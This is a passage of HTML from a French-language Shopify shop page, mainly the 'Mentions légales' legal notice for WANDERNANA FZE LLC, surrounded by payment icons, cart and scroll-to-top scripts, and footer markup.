fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
          
        
          
            
        
          
              

        
          
              

        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .drawer__heading {color: white;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26200790532422__main" class="shopify-section section"><style data-shopify>.section-template--26200790532422__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26200790532422__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--26200790532422__main-padding">
  <h1 class="main-page-title page-title h0">
    MENTIONS LÉGALES
  </h1>
  <div class="rte">
    <meta charset="utf-8">
<p>Les présentes Conditions Générales de Vente sont proposées par la société<span> WANDERNANA FZE LLC, </span>Licence n°2441, <span>B-1107-22 Grand Tower, Ajman, UAE.</span></p>
<p><span></span>Son adresse de courrier électronique est : contact@wandernana.com</p>
<p>WANDERNANA FZE LLC, dont le siège social est situé à Grand Tower, Ajman, UAE, est propriétaire et éditeur du site internet www.wandernana.com<span> </span>(ci-après le « <strong>Site</strong> »). Le Site est hébergé par Shopify Inc, domiciliée à l’adresse suivante :Shopify Inc. , 126 York St. , Ottawa, Ontario,  K1N 5T5, Canada. </p>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26200791941446__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26200791941446__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26200791941446__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26200791941446__footer.color-custom {
    --color-background: 149, 131, 214;
    --gradient-background: #9583d6;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26200791941446__footer color-custom gradient section-sections--26200791941446__footer-padding animate-section animate--hidden" data-animations='' data-type='i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//wandernana.com/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=180, //wandernana.com/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=360 2x"
                              src="//wandernana.com/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=760"
                              alt=""
                              loading="lazy"
                              width="821"
                              height="158"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Rejoindre la communauté</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Des promos, des exclus, des conseils, des tutos, aucun spams 😉</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26200791941446__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26200791941446__footer">
                              E-mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="S&#39;inscrire"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Mentions légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Vente
                            </a>
                          </li><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique De Confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactez-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactez-Nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/store-locator"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nos points de vente
                            </a>
                          </li><li>
                            <a
                              href="https://wandernana.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Devenir ambassadrice
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/mentions-legales" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/mentions-legales" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
